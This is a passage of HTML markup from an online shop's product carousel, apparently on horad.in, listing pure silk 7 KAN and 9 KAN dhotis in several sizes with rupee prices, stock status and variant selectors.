<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099715510594"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 11,630
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811215950146"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                6.30 Metres (9X5)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 11,630
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-9-kan-pure-silk-dhoti-8x4" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-9-kan-pure-silk-dhoti-8x4">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099714462018"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2567_11e0e979-320f-4871-8152-f685d53fa5c8.webp?crop=center&height=600&v=1708079385&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 9 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2569_a0e8839e-2a3b-413f-973b-0c874941f257.webp?crop=center&height=600&v=1708079385&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 9 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099714462018" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099714462018" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 9 KAN Dhoti (8X4)
    </h3>
    
<div class="loox-rating" data-id="9099714462018" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099714462018"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 9,920
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811213885762"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5.50 Metres (8X4)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 9,920
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-9-kan-pure-silk-dhoti-10x6" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-9-kan-pure-silk-dhoti-10x6">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099716690242"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2564_c8cec382-24b4-4979-90b1-d9c3933479bb.webp?crop=center&height=600&v=1708079471&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 9 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2569_7ee8570e-a161-4975-8f7f-1bf320f30da3.webp?crop=center&height=600&v=1708079471&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 9 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099716690242" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099716690242" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 9 KAN Dhoti (10X6)
    </h3>
    
<div class="loox-rating" data-id="9099716690242" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099716690242"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 13,180
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811217916226"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7.20 Metres (10X6)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 13,180
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-9-kan-pure-silk-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-9-kan-pure-silk-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-8510129471810"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2564.webp?crop=center&height=600&v=1691076013&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 9 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2567.webp?crop=center&height=600&v=1691076013&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 9 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2569.webp?crop=center&height=600&v=1691076013&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 9 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510129471810" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510129471810" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 9 KAN Dhoti
    </h3>
    
<div class="loox-rating" data-id="8510129471810" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="8510129471810"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 7,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="45886930682178"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3.60 Metres (4 Yards)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 7,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-7-kan-pure-silk-dhoti-9x5" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-7-kan-pure-silk-dhoti-9x5">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099707121986"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2572_db2a589d-b0df-41af-b6e1-74dd176f6e70.jpg?crop=center&height=600&v=1708079127&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2574_067d2855-85ac-4ae8-a375-961b9a4c8d82.webp?crop=center&height=600&v=1708079127&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2577_ae7851e0-f613-4b25-8521-1f21209a3b7b.webp?crop=center&height=600&v=1708079128&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099707121986" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099707121986" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 7 KAN Dhoti (9X5)
    </h3>
    
<div class="loox-rating" data-id="9099707121986" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099707121986"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 10,850
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811193864514"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                6.30 Metres (9X5)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 10,850
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-7-kan-pure-silk-dhoti-8x4" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-7-kan-pure-silk-dhoti-8x4">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099705909570"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2572.jpg?crop=center&height=600&v=1708079082&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2574_fd0e9099-3501-42d2-8d2d-f8cab03d43ef.webp?crop=center&height=600&v=1708079082&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2577_fe2105c4-a46c-430f-aee5-5bb0a0310627.webp?crop=center&height=600&v=1708079082&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099705909570" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099705909570" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 7 KAN Dhoti (8X4)
    </h3>
    
<div class="loox-rating" data-id="9099705909570" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099705909570"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 9,610
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811188457794"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5.50 Metres (8X4)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 9,610
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-7-kan-pure-silk-dhoti-10x6" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-7-kan-pure-silk-dhoti-10x6">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099709055298"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2572_5a0dfb0a-41a9-4ef5-be0b-53cd8abf099d.jpg?crop=center&height=600&v=1708079190&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2574_78c84380-3dc5-46da-8947-99a0a78b9146.webp?crop=center&height=600&v=1708079190&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2577_b185a58a-3837-4992-8233-dfe827467e9f.webp?crop=center&height=600&v=1708079190&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 7 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099709055298" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
